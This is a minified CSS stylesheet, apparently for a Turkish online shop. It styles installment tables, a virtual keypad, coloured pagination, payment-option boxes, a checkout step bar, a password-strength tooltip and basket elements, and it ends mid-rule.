.td3{color:#793585}.taksit_wrap .taksit_grup .taksit_titles{display:block;float:left;width:100%;padding-top:5px;padding-bottom:6px}.taksit_wrap .taksit_grup .taksit_titles span{display:block;float:left;width:33%;text-align:center;font-size:11px;font-family:roboto;font-weight:200}.taksit_wrap .taksit_grup .taksit_titles .st1{}.taksit_wrap .taksit_grup .taksit_titles .st2{}.taksit_wrap .taksit_grup .taksit_titles .st3{}@media screen and (max-width:850px){.taksit_wrap{width:47%}}@media screen and (max-width:550px){.taksit_wrap{width:98%}}.tab-content p{}.tab-content strong{}.tab-content ul{}.tab-content ul li{}.tab-content table{}.tab-content table td{}.tab-content table img{}.tab-content table span{}.tab-content h1{}.tab-content table tr{background:#fff!important}.detail-tab-content p{}.detail-tab-content strong{}.detail-tab-content ul{}.detail-tab-content ul li{}.detail-tab-content table{}.detail-tab-content table td{}.detail-tab-content table img{}.detail-tab-content table span{}.detail-tab-content table tr{background:#fff!important} button.keypad-trigger{width:25px;padding:0px}img.keypad-trigger{margin:2px;vertical-align:middle}.keypad-popup, .keypad-inline, .keypad-key, .keypad-special{font-family:tahoma;font-size:11px}.keypad-popup{display:none;z-index:10;margin:0;padding:0;background-color:#fff;color:#000;border:1px solid #ccc;padding:10px;border-radius:0.25em;-moz-border-radius:0.25em;-webkit-border-radius:0.25em}.keypad-keyentry{display:none}.keypad-inline{background-color:#fff;border:1px solid #888;border-radius:0.25em;-moz-border-radius:0.25em;-webkit-border-radius:0.25em}.keypad-disabled{position:absolute;z-index:100;background-color:white;opacity:0.5;filter:alpha(opacity=50)}.keypad-rtl{direction:rtl}.keypad-prompt{clear:both;text-align:center}.keypad-prompt.ui-widget-header{margin:0.125em}.keypad-row{clear:both;float:left;width:100%}.keypad-space{float:left;margin:0.125em;width:2em}* html .keypad-space{margin:0em;width:2.25em}.keypad-half-space{float:left;margin:0.125em 0.0625em;width:1em}* html .keypad-half-space{margin:0em;width:1.125em}.keypad-key, .keypad-special{float:left;margin:0.125em;padding:0em;width:2em;background-color:#f4f4f4;border-radius:0.25em;-moz-border-radius:0.25em;-webkit-border-radius:0.25em;text-align:center;cursor:pointer}.keypad-key[disabled]{border:0.125em outset}.keypad-key-down{}.keypad-special{width:4.25em}.keypad-spacebar{width:13.25em}.keypad-tab{width:2em}.keypad-clear, .keypad-back, .keypad-close, .keypad-shift{color:#fff}.keypad-clear{background-color:red}.keypad-back{background-color:#bbb}.keypad-close{background-color:#0a0}.keypad-shift{background-color:#0aa}.keypad-cover{display:none;display:block;position:absolute;z-index:-1;filter:mask();top:-4px;left:-4px;width:125px;height:200px} .shopphp-pagination{display:inline-block;font-family:"Tahoma", Arial, sans-serif;font-size:10px;line-height:18px;text-decoration:none;text-transform:uppercase}.shopphp-pagination .dots{bottom:-6px;color:#606060;position:relative}.shopphp-pagination a, .shopphp-pagination .dots{display:inline-block;margin-right:2px;padding:2px 8px}div.shopphp-pagination a:hover{color:#303030}div.shopphp-pagination a:active{color:#585858}.shopphp-pagination a.number{border:1px solid #ddd;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.shopphp-pagination a.number:hover{border-color:#d0d0d0;-moz-box-shadow:0px 0px 5px rgba(0,0,0,0.2);-webkit-box-shadow:0px 0px 5px rgba(0,0,0,0.2);box-shadow:0px 0px 5px rgba(0,0,0,0.2)}.shopphp-pagination a.number.current{color:#fff}.shopphp-pagination a.number.current:hover{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.shopphp-pagination a.number.current:active{-moz-box-shadow:0px 1px 1px rgba(255,255,255,0.3), inset 0px 1px 2px rgba(0,0,0,0.15);-webkit-box-shadow:0px 1px 1px rgba(255,255,255,0.3), inset 0px 1px 2px rgba(0,0,0,0.15);box-shadow:0px 1px 1px rgba(255,255,255,0.3), inset 0px 1px 2px rgba(0,0,0,0.15)}.shopphp-pagination.blue, .shopphp-pagination.blue a{color:#4fa3e0}.shopphp-pagination.blue a.number.current{background-color:#4fa3e0;border-color:#4b9ec9 #2e7fb4 #206fa8;text-shadow:0px 1px 1px #206fa8;background:-moz-linear-gradient(top, #b5dfef, #7fc3df 5%, #4fa3e0 );background:-webkit-gradient(linear, left top, left bottom, from(#b5dfef), color-stop(0.05, #7fc3df), to(#4fa3e0) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#7fc3df', EndColorStr='#4fa3e0')}.shopphp-pagination.blue a.number.current:hover{border-color:#4092c0 #1f68a1 #175e97;background-color:#3f91c0;background:-moz-linear-gradient(top, #aad9ec, #72bad9 5%, #3f91c0 );background:-webkit-gradient(linear, left top, left bottom, from(#aad9ec), color-stop(0.05, #72bad9), to(#3f91c0) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#72bad9', EndColorStr='#3f91c0')}.shopphp-pagination.blue a.number.current:active{border-color:#206fa8 #2e7fb4 #4b9ec9;text-shadow:0px -1px 1px #1f68a1;background:-moz-linear-gradient(top, #3f91c0, #72bad9 );background:-webkit-gradient(linear, left top, left bottom, from(#3f91c0), to(#72bad9) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#3f91c0', EndColorStr='#aad9ec')}.shopphp-pagination.orange, .shopphp-pagination.orange a{color:#e87110}.shopphp-pagination.orange a.number.current{background-color:#e87110;border-color:#f1820c #e35908 #df5107;text-shadow:0px 1px 1px #de2c05;background:-moz-linear-gradient(top, #fad02d, #f6a81f 5%, #e87110 );background:-webkit-gradient(linear, left top, left bottom, from(#fad02d), color-stop(0.05, #f6a81f), to(#e87110) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#f6a81f', EndColorStr='#e87110')}.shopphp-pagination.orange a.number.current:hover{background-color:#e5680e;border-color:#ee750a #de4e06 #d94606;background:-moz-linear-gradient(top, #f8bb22, #f49d1a 5%, #e5680e );background:-webkit-gradient(linear, left top, left bottom, from(#f8bb22), color-stop(0.05, #f49d1a), to(#e5680e) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#f49d1a', EndColorStr='#e5680e')}.shopphp-pagination.orange a.number.current:active{border-color:#df5107 #e35908 #f1820c;text-shadow:0px -1px 1px #de4e06;background:-moz-linear-gradient(top, #e5680e, #f49d1a );background:-webkit-gradient(linear, left top, left bottom, from(#e5680e), to(#f49d1a) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#de770b', EndColorStr='#f0a71d')}.shopphp-pagination.green, .shopphp-pagination.green a{color:#72c113}.shopphp-pagination.green a.number.current{background-color:#72c113;border-color:#80c501 #4eaa02 #3e9e02;text-shadow:0px 1px 1px #3e9e02;background:-moz-linear-gradient(top, #d6ee17, #b3df10 5%, #72c113 );background:-webkit-gradient(linear, left top, left bottom, from(#d6ee17), color-stop(0.05, #b3df10), to(#72c113) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#b3df10', EndColorStr='#72c113')}.shopphp-pagination.green a.number.current:hover{background-color:#65b80f;border-color:#73bc01 #419d02 #359202;background:-moz-linear-gradient(top, #cfeb13, #a8d90d 5%, #65b80f );background:-webkit-gradient(linear, left top, left bottom, from(#cfeb13), color-stop(0.05, #a8d90d), to(#65b80f) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#a8d90d', EndColorStr='#65b80f')}.shopphp-pagination.green a.number.current:active{border-color:#359202 #419d02 #73bc01;text-shadow:0px -1px 1px #419d02;background:-moz-linear-gradient(top, #65b80f, #a8d90d );background:-webkit-gradient(linear, left top, left bottom, from(#65b80f), to(#a8d90d) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#65b80f', EndColorStr='#cfeb13')}.shopphp-pagination.red, .shopphp-pagination.red a{color:#c32a2a}.shopphp-pagination.red a.number.current{background-color:#c32a2a;border-color:#c80d08 #b20b09 #a20a0a;text-shadow:0px 1px 1px #a50b0a;background:-moz-linear-gradient(top, #f1614e, #e13a2d 5%, #c32a2a );background:-webkit-gradient(linear, left top, left bottom, from(#f1614e), color-stop(0.05, #e13a2d), to(#c32a2a) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#e13a2d', EndColorStr='#c32a2a')}.shopphp-pagination.red a.number.current:hover{background-color:#c31f1f;border-color:#bf0b06 #a00907 #960808;background:-moz-linear-gradient(top, #f75e4d, #ed4037 5%, #c31f1f );background:-webkit-gradient(linear, left top, left bottom, from(#f75e4d), color-stop(0.05, #ed4037), to(#c31f1f) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ed4037', EndColorStr='#c31f1f')}.shopphp-pagination.red a.number.current:active{border-color:#960808 #a00907 #bf0b06;text-shadow:0px -1px 1px #a00907;background:-moz-linear-gradient(top, #c31f1f, #ed4037 );background:-webkit-gradient(linear, left top, left bottom, from(#c31f1f), to(#ed4037) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#c31f1f', EndColorStr='#ed4037')}.shopphp-pagination.purple, .shopphp-pagination.purple a{color:#a13bd0}.shopphp-pagination.purple a.number.current{background-color:#a13bd0;border-color:#9e11dc #7c12bc #7413b4;text-shadow:0px 1px 1px #710ebb;background:-moz-linear-gradient(top, #e15ef5, #c841ec 5%, #a13bd0 );background:-webkit-gradient(linear, left top, left bottom, from(#e15ef5), color-stop(0.05, #c841ec), to(#a13bd0) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#c841ec', EndColorStr='#a13bd0')}.shopphp-pagination.purple a.number.current:hover{background-color:#9532c8;border-color:#920ed6 #730fb7 #670fa9;background:-moz-linear-gradient(top, #dc52f3, #bf37e8 5%, #9532c8 );background:-webkit-gradient(linear, left top, left bottom, from(#dc52f3), color-stop(0.05, #bf37e8), to(#9532c8) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#bf37e8', EndColorStr='#9532c8')}.shopphp-pagination.purple a.number.current:active{border-color:#670fa9 #730fb7 #920ed6;text-shadow:0px -1px 1px #730fb7;background:-moz-linear-gradient(top, #9532c8, #bf37e8 );background:-webkit-gradient(linear, left top, left bottom, from(#9532c8), to(#bf37e8) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ee36a8', EndColorStr='#fb63bc')}.shopphp-pagination.pink, .shopphp-pagination.pink a{color:#f13fb3}.shopphp-pagination.pink a.number.current{background-color:#f13fb3;border-color:#f93398 #ed1d91 #e41188;text-shadow:0px 1px 1px #ec1284;background:-moz-linear-gradient(top, #fda4df, #fc70c5 5%, #f13fb3 );background:-webkit-gradient(linear, left top, left bottom, from(#fda4df), color-stop(0.05, #fc70c5), to(#f13fb3) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#fc70c5', EndColorStr='#f13fb3')}.shopphp-pagination.pink a.number.current:hover{background-color:#ee36a8;border-color:#f82b8c #e71682 #e4117f;background:-moz-linear-gradient(top, #fd98d9, #fb63bc 5%, #ee36a8 );background:-webkit-gradient(linear, left top, left bottom, from(#fd98d9), color-stop(0.05, #fb63bc), to(#ee36a8) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#fb63bc', EndColorStr='#ee36a8')}.shopphp-pagination.pink a.number.current:active{border-color:#e4117f #e71682 #f82b8c;text-shadow:0px -1px 1px #e71682;background:-moz-linear-gradient(top, #ee36a8, #fb63bc );background:-webkit-gradient(linear, left top, left bottom, from(#ee36a8), to(#fb63bc) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ee36a8', EndColorStr='#fb63bc')}.shopphp-pagination.white, .shopphp-pagination.white a{color:#606060}.shopphp-pagination.white a.number.current{background-color:#e0e0e0;border-color:#ddd #d8d8d8 #c4c4c4;color:#606060;text-shadow:0px 1px 0px #fff;background:-moz-linear-gradient(top, #fff, #f4f4f4 50%, #e0e0e0 );background:-webkit-gradient(linear, left top, left bottom, from(#fff), color-stop(0.5, #f4f4f4), to(#e0e0e0) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#f4f4f4', EndColorStr='#e0e0e0')}.shopphp-pagination.white a.number.current:hover{background-color:#ebebeb;border-color:#dbdbdb #d4d4d4 #c0c0c0;background:-moz-linear-gradient(top, #fff, #f8f8f8 65%, #ebebeb );background:-webkit-gradient(linear, left top, left bottom, from(#fff), color-stop(0.65, #f8f8f8), to(#ebebeb) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#f8f8f8', EndColorStr='#ebebeb')}.shopphp-pagination.white a.number.current:active{border-color:#c0c0c0 #d4d4d4 #dbdbdb;text-shadow:0px -1px 0px #fff;background:-moz-linear-gradient(top, #ebebeb, #f4f4f4 50%, #fff );background:-webkit-gradient(linear, left top, left bottom, from(#ebebeb), color-stop(0.5, #f4f4f4), to(#fff) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#f4f4f4', EndColorStr='#ffffff')}.modernOdemeLeft .modernGrayAlert{background:#444141;padding:10px;border-radius:4px;margin-bottom:15px;display:none}.modernOdemeLeft .modernGrayAlert:before{content:"\f09d";font:normal normal normal 14px/1 FontAwesome;display:block;float:left;line-height:40px;font-size:23px;margin-right:10px;color:#ffffff;padding-left:13px;padding-right:11px}.modernOdemeLeft .modernGrayAlert span{color:#ffffff}.modernOdemeLeft .modernGrayAlert h3{color:#ffffff}.modernOdemeLeft a.odemeSecenek.active{background:#fff5d8;border:3px solid #5ea526;box-shadow:2px 3px 5px #82828261}.modernOdemeLeft a.odemeSecenek.active span.odemeSec{background:#5ea526!important;color:#fff}.modernOdemeLeft a.odemeSecenek{position:relative;float:left;width:23%;padding:14px;border-radius:5px;border:1px solid #dfebf3;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:1%;text-align:center;height:168px;background:#fff;box-shadow:5px 5px 9px #00000008}.modernOdemeLeft a.odemeSecenek:hover{background:#ffffff;border:1px solid #1bd18b;box-shadow:5px 5px 9px #1bd18b2e}.modernOdemeLeft a.odemeSecenek span.odemeAdi{display:block;color:#000;font-weight:bold;font-size:13px}.modernOdemeLeft a.odemeSecenek span.odemeSec{position:absolute;right:10px;bottom:10px;background:#e4eef5;color:#6790ad;padding:11px 26px;border-radius:5px;font-size:11px;font-weight:600}.modernOdemeLeft a.odemeSecenek:hover span.odemeSec{background:#fff}.modernOdemeLeft a.odemeSecenek span.odemeEk{position:absolute;left:10px;bottom:10px;color:#fff;padding:5px 12px;border-radius:5px;font-size:11px}#modern-odeme-body.modernForm .modernOdemeLeft,#modern-odeme-body.modernForm .modernOdemeRight{width:50%;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#modern-odeme-body.modernForm .modernOdemeLeft a.odemeSecenek{width:48%}.yeniTaksitSecenekleri > label{width:100%;display:block;font-size:14px;font-weight:500;font-size:13px;display:block;margin-bottom:7px;padding:4px;cursor:pointer}.yeniTaksitSecenekleri input[type="radio"]{width:auto!important}#modern-odeme-body .modernOdemeLeft .modernGrayAlert h3{font-family:proxima600;font-size:1.1rem}#modern-odeme-body .modernOdemeLeft .modernGrayAlert span{font-size:.8rem}#modern-odeme-body .modernOdemeLeft a.odemeSecenek img{border:1px solid #e8e8e8;border-radius:4px;overflow:hidden;float:left;max-width:75px;margin-top:5px}#modern-odeme-body .modernOdemeLeft a.odemeSecenek span.odemeAdi{display:block;float:left;width:100%;padding-top:16px;text-align:left;font-weight:400;line-height:18px;color:#5f7788;font-size:13px}#modern-odeme-body .modernOdemeLeft a.odemeSecenek span.odemeEk{background:#1bd18b;font-weight:600;border:none;color:#ffffff;padding:11px}#modern-odeme-body .modernOdemeLeft a.odemeSecenek span.fiyatFarkiArti{background:#fa8071;font-weight:600;color:#ffffff}#modern-odeme-body .modernOdemeLeft .toplamFiyat{font-size:13px;display:block;color:#3e4c4e;font-size:17px;margin-top:10px;font-weight:700;right:9px;position:absolute}.odemeYontemiSeciniz{display:none;border:2px solid #8BC34A;text-indent:26px;margin-bottom:15px;border-radius:3px;font-weight:400;font-size:15px;position:absolute;top:118%;background:#f7f7f7;width:91%;padding-top:21px;padding-bottom:21px;color:#000000}.odemeYontemiSeciniz:after{content:"\f107";font:normal normal normal 14px/1 FontAwesome;display:block;float:right;line-height:40px;font-size:43px;margin-right:10px;color:#8BC34A;padding-left:13px;padding-right:11px;position:absolute;left:auto;right:0px;top:15%;font-weight:normal}.modernOdemeRight br{display:none}@media screen and (max-width:1000px){.odemeYontemiSeciniz{display:block;TOP:131%}#modern-odeme-body.modernForm .modernOdemeLeft,#modern-odeme-body.modernForm .modernOdemeRight{width:100%}.odemeList{display:none;float:left;padding:1%;background:#eeeeee82;border-radius:6px}.mobileOpen{display:block}.modernOdemeLeft .modernGrayAlert{padding:10px;margin-bottom:15px}.modernOdemeLeft .modernGrayAlert:before{content:"\f09d";font:normal normal normal 14px/1 FontAwesome;display:block;float:left;line-height:40px;font-size:23px;margin-right:10px;padding-left:13px;padding-right:11px}.modernOdemeLeft a.odemeSecenek.active{background:#fff5d8;border:3px solid #5ea526;box-shadow:2px 3px 5px #82828261}.modernOdemeLeft a.odemeSecenek.active span.odemeSec{background:#5ea526!important;color:#fff}.modernOdemeLeft a.odemeSecenek{position:relative;float:left;width:23%;padding:10px;border-radius:5px;border:3px solid #e8e8e89e;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:1%;text-align:center;height:auto}.modernOdemeLeft a.odemeSecenek:hover{background:#fffaec;border:3px solid #ccc}.modernOdemeLeft a.odemeSecenek span.odemeAdi{display:block;color:#000;font-weight:bold;font-size:13px}.modernOdemeLeft a.odemeSecenek span.odemeSec{position:absolute;right:10px;bottom:10px;background:#e8e8e8;color:#6e6e6e;padding:5px 20px;border-radius:5px;font-size:11px;font-weight:600}.modernOdemeLeft a.odemeSecenek:hover span.odemeSec{background:#fff}.modernOdemeLeft a.odemeSecenek span.odemeEk{position:absolute;left:10px;bottom:10px;background:#ec4343;color:#fff;padding:5px 20px;border-radius:5px;font-size:11px}#modern-odeme-body .modernOdemeLeft,#modern-odeme-body .modernOdemeRight{width:100%;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-right:2%}#modern-odeme-body .modernOdemeLeft a.odemeSecenek{width:97%;background:#fff}.yeniTaksitSecenekleri > label{width:100%;display:block}.yeniTaksitSecenekleri input[type="radio"]{width:auto!important}#modern-odeme-body .modernOdemeLeft .modernGrayAlert h3{font-family:proxima600;font-size:.9rem}#modern-odeme-body .modernOdemeLeft .modernGrayAlert span{font-size:.7rem}#modern-odeme-body .modernOdemeLeft a.odemeSecenek{width:48%;background:#fff;height:99px}#modern-odeme-body .modernOdemeLeft a.odemeSecenek img{border:3px solid #e8e8e8;border-radius:4px;overflow:hidden;float:left;margin-top:2px;margin-right:15px}#modern-odeme-body .modernOdemeLeft a.odemeSecenek span.odemeAdi{display:flex;font-weight:600;font-size:11px;float:left;text-align:center;width:57%;padding-top:3px;line-height:13px;float:left;text-align:left;justify-content:space-between;align-items:center;height:37px}#modern-odeme-body .modernOdemeLeft a.odemeSecenek span.odemeEk{right:auto;height:19px;padding:4px 12px}#modern-odeme-body .modernOdemeLeft a.odemeSecenek span.odemeSec{font-size:9px;padding:5px 10px}#modern-odeme-body .modernOdemeLeft .toplamFiyat{font-size:13px;display:block;font-size:13px;right:19%;position:absolute;top:auto;bottom:12px;background:#fff}}@media screen and (max-width:650px){.odemeYontemiSeciniz{display:block;TOP:119%}#modern-odeme-body.modernForm .modernOdemeLeft a.odemeSecenek{width:98%}.odemeList{display:none;float:left;padding:1%;background:#eeeeee61;border-radius:6px}.mobileOpen{display:block}.modernOdemeLeft .modernGrayAlert{padding:10px;margin-bottom:15px}.modernOdemeLeft .modernGrayAlert:before{content:"\f09d";font:normal normal normal 14px/1 FontAwesome;display:block;float:left;line-height:40px;font-size:23px;margin-right:10px;padding-left:13px;padding-right:11px}.modernOdemeLeft a.odemeSecenek.active{background:#fff5d8;border:3px solid #5ea526;box-shadow:2px 3px 5px #82828261}.modernOdemeLeft a.odemeSecenek.active span.odemeSec{background:#5ea526!important;color:#fff}.modernOdemeLeft a.odemeSecenek{position:relative;float:left;width:23%;padding:10px;border-radius:5px;border:3px solid #e8e8e89e;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:1%;text-align:center;height:auto}.modernOdemeLeft a.odemeSecenek:hover{background:#fffaec;border:3px solid #ccc}.modernOdemeLeft a.odemeSecenek span.odemeAdi{display:block;color:#000;font-weight:bold;font-size:13px}.modernOdemeLeft a.odemeSecenek span.odemeSec{position:absolute;right:10px;bottom:10px;background:#e8e8e8;color:#6e6e6e;padding:5px 20px;border-radius:5px;font-size:11px;font-weight:600}.modernOdemeLeft a.odemeSecenek:hover span.odemeSec{background:#fff}.modernOdemeLeft a.odemeSecenek span.odemeEk{position:absolute;left:10px;bottom:10px;background:#ec4343;color:#fff;padding:5px 20px;border-radius:5px;font-size:11px}#modern-odeme-body .modernOdemeLeft,#modern-odeme-body .modernOdemeRight{width:100%;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-right:2%}#modern-odeme-body .modernOdemeLeft a.odemeSecenek{width:97%;background:#fff;height:89px}.yeniTaksitSecenekleri > label{width:100%;display:block}.yeniTaksitSecenekleri input[type="radio"]{width:auto!important}#modern-odeme-body .modernOdemeLeft .modernGrayAlert h3{font-family:proxima600;font-size:.9rem}#modern-odeme-body .modernOdemeLeft .modernGrayAlert span{font-size:.7rem}#modern-odeme-body .modernOdemeLeft a.odemeSecenek{width:98%;background:#fff}#modern-odeme-body .modernOdemeLeft a.odemeSecenek img{border:1px solid #e8e8e8;border-radius:4px;overflow:hidden;float:left;margin-top:2px;margin-right:8px;width:58px;height:auto}#modern-odeme-body .modernOdemeLeft a.odemeSecenek span.odemeAdi{display:flex;font-size:.77rem;float:left;text-align:center;width:77%;padding-top:0px;line-height:17px;float:left;text-align:left;justify-content:space-between;align-items:center;height:33px;font-weight:500}#modern-odeme-body .modernOdemeLeft a.odemeSecenek span.odemeEk{top:auto;right:auto;left:8px;bottom:8px}#modern-odeme-body .modernOdemeLeft a.odemeSecenek span.odemeSec{}}div.multi-step{border-style:solid;border-width:4px;xxborder-radius:8px;display:block;font-size:1em;clear:both}div.multi-step ol{display:block;margin:0;padding:0;overflow:hidden;position:relative}div.multi-step ol > li{display:block;float:left;list-style:none;margin:0;padding:0}div.multi-step ol > li:last-child .bg{border-radius:0 8px 8px 0}div.multi-step ol > li:first-child .bg{border-radius:8px 0 0 8px;background:none}div.multi-step ol > li:first-child p{margin-left:-20px}div.multi-step ol > li.current p, div.multi-step ol > li.current .wrap, div.multi-step ol > li.current ~ li .wrap{opacity:1;filter:alpha(opacity=100)}div.multi-step ol > li .bg{background-position:0 50%;background-repeat:no-repeat;position:absolute;top:0;bottom:0}div.multi-step ol > li .num{display:inline-block;vertical-align:top;position:absolute;top:4px;left:20px;border-style:solid;border-width:2px;border-radius:50%;width:24px;height:24px;line-height:22px;font-size:0.8em;font-weight:bold;text-align:center;color:white}div.multi-step ol > li .wrap{min-height:20px;padding:8px 8px 8px 22px;position:relative;opacity:0.5;filter:alpha(opacity=50)}div.multi-step ol > li:first-child .num{left:4px}div.multi-step ol > li:first-child .wrap{padding-left:38px}div.multi-step ol > li p{margin:0}div.multi-step ol > li .title{font-size:1.2em;font-weight:bolder;line-height:1}div.multi-step ol > li .subtitle{font-size:0.8em;line-height:1.2;margin-top:0.4em}div.multi-step.three-steps ol > li, div.multi-step.three-steps ol > li .bg{width:34%}div.multi-step.three-steps ol > li:first-child, div.multi-step.three-steps ol > li:first-child .bg{width:32%;width:31.9%}div.multi-step.four-steps ol > li, div.multi-step.four-steps ol > li .bg{width:26%}div.multi-step.four-steps ol > li:first-child, div.multi-step.four-steps ol > li:first-child .bg{width:22%}div.multi-step.five-steps ol > li, div.multi-step.five-steps ol > li .bg{width:20%}@media \0screen{div.multi-step ol > li .num{border-width:0;top:6px;left:22px}div.multi-step ol > li:first-child .num{left:6px}}@media screen\9{div.multi-step ol > li .num{border-width:0;top:6px;left:22px}div.multi-step ol > li:first-child .num{left:6px}}div.multi-step{border-color:#81c5e8;xxbackground:url("/css/step/img/3/bg.png");background-color:#266796}div.multi-step ol > li{xxbackground-image:url("/css/step/img/3/pointer.png");background-color:#266796}div.multi-step ol > li:first-child{background:none}div.multi-step ol > li.current{xxbackground-image:url("/css/step/img/3/current.png");background-color:#81c5e8}div.multi-step ol > li.current .title{color:#fff}div.multi-step ol > li.current .wrap:before{}div.multi-step ol > li .wrap:before{border-color:#fff;color:#fff}div.multi-step ol > li .title{color:#fff}div.multi-step ol > li .subtitle{color:#fff;white-space:nowrap}div.multi-step{margin-bottom:10px;background-color:#f9f9f9;border:none}div.multi-step ol > li.current{background-color:#90BE00;border-top:8px solid #90BE00;border-bottom:8px solid #90BE00;color:white}div.multi-step ol > li.current .title, div.multi-step ol > li.current .subtitle{color:#fff}div.multi-step ol > li .title{color:#555}div.multi-step ol > li{border-top:8px solid white;border-bottom:8px solid white;background-color:#f9f9f9}div.multi-step ol > li .subtitle{color:#555}div.multi-step ol > li .wrap{} .passTip{position:absolute}.passTip .round{-moz-border-radius:1x;-webkit-border-radius:1px;border-radius:1px}.passTip .container{font-family:sans-serif;background:#FAFAFA;width:300px;border:1px solid #547980;-moz-box-shadow:0 0 0 5px #C3D9EB;-webkit-box-shadow:0 0 0 5px #C3D9EB;box-shadow:0 0 0 5px #C3D9EB;padding:8px 10px;font-size:12px;color:#222222;float:left}.passTip .tri{_filter:chroma(color=pink);z-index:10;line-height:0;font-size:0;position:relative;float:left;margin-top:20px;width:0;height:0;border:20px solid;border-color:transparent #C3D9EB transparent transparent;border-color:rgba(255,255,255,0) #C3D9EB rgba(255,255,255,0) rgba(255,255,255,0);_border-color:pink #C3D9EB pink pink}.passTip strong{font-size:14px}.passTip .qmeter{margin-top:3px;margin-bottom:4px;font-size:10px;display:block;background:white;position:relative;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;background:-moz-linear-gradient(#EEEEEE,white 10%);background:-webkit-gradient(linear,0% 0%,0% 100%,from(#EEE),color-stop(0.1,white));border:1px solid #EEEEEE}.passTip .level{position:absolute;height:25px}.passTip .vweak{background-image:-moz-linear-gradient(#D1313D 85%,#BC2C37 15%);background-color:#D1313D;background-image:-webkit-gradient(linear,0% 0%,0% 100%,color-stop(0.85,#D1313D),color-stop(0.85,#BC2C37))}.passTip .weak{background-image:-moz-linear-gradient(#E5625C 85%,#CE5853 15%);background-color:#E5625C;background-image:-webkit-gradient(linear,0% 0%,0% 100%,color-stop(0.85,#E5625C),color-stop(0.85,#CE5853))}.passTip .good{background-color:#F9BF76;background:-moz-linear-gradient(#F9BF76 85%,#E0AC6A 15%) repeat scroll 0 0 transparent;background:-webkit-gradient(linear,0% 0%,0% 100%,color-stop(0.85,#F9BF76),color-stop(0.85,#E0AC6A))}.passTip .strong{background-image:-moz-linear-gradient(#BCDB8D 85%,#A9C57F 15%);background-color:#BCDB8D;background-image:-webkit-gradient(linear,0% 0%,0% 100%,color-stop(0.85,#BCDB8D),color-stop(0.85,#A9C57F))}.passTip .excellent{background-color:#8EB2C5;background:-moz-linear-gradient(#8EB2C5 85%,#80A0B1 15%) repeat scroll 0 0 transparent;background:-webkit-gradient(linear,0% 0%,0% 100%,color-stop(0.85,#8EB2C5),color-stop(0.85,#80A0B1))}.passTip .status{padding:5px;display:inline-block;font-weight:400;position:relative;z-index:1;font-size:12px;text-align:center;width:100%;line-height:15px}.passTip b{font-size:12px;padding-left:3px;line-height:15px;font-family:tahoma, sans-serif}.passTip .error{background:#FFE3E3;font-size:11px;line-height:18px;margin:4px 2px 0px 2px;padding:2px 5px} .tooltip-message{background:#000;background:rgba(0,0,0,0.9);color:#fff;font-family:Arial, sans-serif;font-size:12px;line-height:12px;position:absolute;padding:10px;border-radius:2px;text-align:center;z-index:9999999;pointer-events:none;width:auto;overflow:visible}.my-custom-theme{position:absolute;text-align:center;z-index:9999999;pointer-events:none;width:auto}.tooltip-message img{border-radius:2px}.tooltip-arrow{display:block;text-align:center;font-size:12px;line-height:12px;width:100%;height:5px;position:absolute;left:0px;z-index:-1}.tooltip-arrow-top{bottom:-3px;margin:0 auto;text-align:center}.tooltip-arrow-top-right{bottom:-3px;margin-left:-10px;text-align:right}.tooltip-arrow-top-left{bottom:-3px;margin-left:10px;text-align:left}.tooltip-arrow-bottom{top:-10px;margin:0 auto;text-align:center}.tooltip-arrow-bottom-right{top:-10px;margin-left:-10px;text-align:right}.tooltip-arrow-bottom-left{top:-10px;margin-left:10px;text-align:left}.tooltip-arrow-left{top:0px;right:-18px;margin:0 auto;text-align:right}.tooltip-arrow-right{top:0px;left:-8px;margin:0 auto;text-align:left}.tooltip-slide{height:0px;position:absolute;width:auto;z-index:9999999;overflow:hidden} #sepet_page{margin-top:14px}#basketModern #formContent{background:#fff;margin-top:5px}.sepetHavaleIndirim{display:none!important}#satinal_page .basket-wrap{}#satinal_page .basket-wrap .basket-left{min-width:100%}#satinal_page .basket-wrap .basket-right{width:100%}#satinal_page .basket-wrap .sepet_anabaslik{}#satinal_page .basket-wrap .sepet_anabaslik i{}#satinal_page .basket-wrap .basket-title{display:none}#satinal_page .basket-wrap .basket-title .cart-detail{}#satinal_page .basket-wrap .basket-title .cart-qty{}#satinal_page .basket-wrap .basket-title .cart-total-price{}#satinal_page .basket-wrap .basket-title .kolon span{}#satinal_page .basket-wrap .basket-item{padding:8px;border:none}#satinal_page .basket-wrap .basket-item:last-child{}#satinal_page .basket-wrap .basket-item .cart-detail{width:100%;padding:0px}#satinal_page .basket-wrap .basket-item .cart-detail .c16{padding:0px}#satinal_page .basket-wrap .basket-item .cart-detail .sepet_resim{display:none}#satinal_page .basket-wrap .basket-item 